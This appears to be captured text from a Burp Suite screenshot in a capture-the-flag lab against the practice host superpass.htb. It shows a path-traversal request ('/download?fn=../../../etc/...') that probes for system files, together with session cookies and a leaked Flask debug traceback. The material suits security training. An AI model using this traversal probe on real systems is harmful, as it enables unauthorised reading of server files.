 Request
Pretty Raw Hex
\n
1 GET /download?fn=../../../etc/wrongfilename HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
mnyCOxKBNJNWZlNKpEQy5ek4xZUsSh49-ezY9_mmGC9x85LkZK.ZA6Epw.Cu40PEvB7Yb8JUUX9pXbUbwdcbU; remember_token=
16|ecc68196d9e1acefdc09da463ee71c32ebd11bc36e4d08cee1a8ac0c2dc41bc0b07d6c04d2a3adaf9e2a70122cdc30af2e6
f6f3907a793317038164737d5bad3
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Response
Pretty Raw Hex Render
\n
<pre class="line after">
<span class="ws">
</span>
config = current_app.config
</pre>
367 <pre class="line after">
<span class="ws">
</span>
cookie_name =
config.get(&#34;REMEMBER_COOKIE_NAME&#34;,
COOKIE_NAME)
</pre>
</div>
368 </div>
369
370 <li>
<div class="frame" id="frame-140160399447472">
371 <h4>
File <cite class="filename">
"/app/app/superpass/app.py"
</cite>
,
372 line <em class="line">
39
</em>
,
373 in <code class="function">
load_user